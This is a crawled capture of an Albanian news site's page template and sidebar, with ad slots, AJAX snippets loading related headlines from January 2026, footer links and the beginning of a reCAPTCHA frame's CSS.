								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1162193,
				          "theDate": "2023-09-11 22:52:24"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1769446816034
body_size: 245
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1338403.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/dfdv-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Djegia e Kuranit në Gjakovë, akt i rëndë që cenon ndjenjat fetare dhe bashkëjetesën			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: U Tafa | Publikuar më: 26.01.2026, 17:20			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1338431.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2026-01-26-at-15_sd-gigapixel-low_res-scale-2_00x-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Detaje nga aksidenti në Gramsh, humb jetën infermierja, në gjendje të rëndë mësuesja dhe shoferi			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: I Cani | Publikuar më: 26.01.2026, 16:04			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1338432.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/IMG_5963-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				e-Albania një javë që s&#8217;punon! Mbi 200 MILIONË € hodhi në 2025-ën Mirlinda Karcanaj			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: F Tenolli | Publikuar më: 26.01.2026, 16:00			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1769446816035
body_size: 432
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1338145.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/lakuriqi-1-527x375.jpg);">
        </div>
        <div class="article-title">
            Shpërthen virusi vdekjeprurës i transmetuar nga lakuriqët e natës, rrezik për pandemi        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1338202.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/v-2-527x375.jpg);">
        </div>
        <div class="article-title">
            I riu shqiptar fiton 20,000 £ për 7 minuta live në TikTok nga burgu, shokon autoritetet britanike        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1338243.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_8-2-527x375.png);">
        </div>
        <div class="article-title">
            Përfitoi miliona dollarë në emër të të pastrehëve, i sekuestrohet Range Rover luksoz        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1338069.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_3-4-527x375.png);">
        </div>
        <div class="article-title">
            “Falenderoj nga zemra të gjithë shqiptarët”, mblidhet në kohë rekord shuma, niset drejt Italisë vogëlushi 5-muajsh        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1769446816036
body_size: 308
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338403.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/dfdv-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Djegia e Kuranit në Gjakovë, akt i rëndë që cenon ndjenjat fetare dhe bashkëjetesën            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338431.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2026-01-26-at-15_sd-gigapixel-low_res-scale-2_00x-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Detaje nga aksidenti në Gramsh, humb jetën infermierja, në gjendje të rëndë mësuesja dhe shoferi            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338432.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_5963-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                e-Albania një javë që s&#8217;punon! Mbi 200 MILIONË € hodhi në 2025-ën Mirlinda Karcanaj            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338428.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/640-0-e3fec22ec54a903ae851dbe452b3fe34-527x360.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Plagosi me thikë vajzën e tij para vendit të punës, arrestohet 56-vjeçari në Durrës            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9sslpx84ggx
body_size: 48780
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
